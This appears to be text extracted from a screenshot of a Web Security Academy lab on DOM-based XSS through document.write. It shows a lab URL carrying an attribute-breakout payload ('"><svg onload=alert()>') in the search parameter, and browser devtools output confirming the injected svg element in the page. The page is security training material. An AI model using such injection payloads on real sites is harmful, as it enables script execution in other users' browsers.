 DOM XSS in document.write sin
https://0ade00ee03ab36af81d7615200fb008f.web-security-academy.net/?search="><svg+onload%3Dalert()>
36af81d7615200fb008f.web-security-academy.net
OK
Transferring data from 0ade00ee03ab36af81d7615200fb008f.web-security-academy.net...
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
alert 2 of 2
<!DOCTYPE html>
<html> scroll
<head> ••• </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ••• </div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header"> ••• </header> flex
<header class="notification-header"> ••• </header>
<section class="blog-header"> ••• </section>
<section class="search"> ••• </section>
<script> ••• </script>
<img src="/resources/images/tracker.gif?searchTerms=">
<svg onload="alert()"> ••• </svg> event
<div class="is-linkback"> ••• </div>
</div>
</section>
</div>
<div class="footer-wrapper"> ••• </div> overflow
</body>
html > body > div > section.maincontainer > div.container.is-page > svg
Rules Layout Computed Changes Compatibility Fonts
Filter Styles :hov .cls
element { inline
}
*, ::before, ::after { labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
Inherited from body
body { labsBlog.css:577
color: #333332;
font-size: 16px;
-moz-osx-font-smoothing: grayscale;
font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
line-height: 1.4;
overflow-wrap: break-word;
word-wrap: break-word;
}
Inherited from html
@media (min-width: 1200px) { labsBlog.css:52
:root {
--text-scale-ratio: 1.2;
--text-lineheight: 1.5;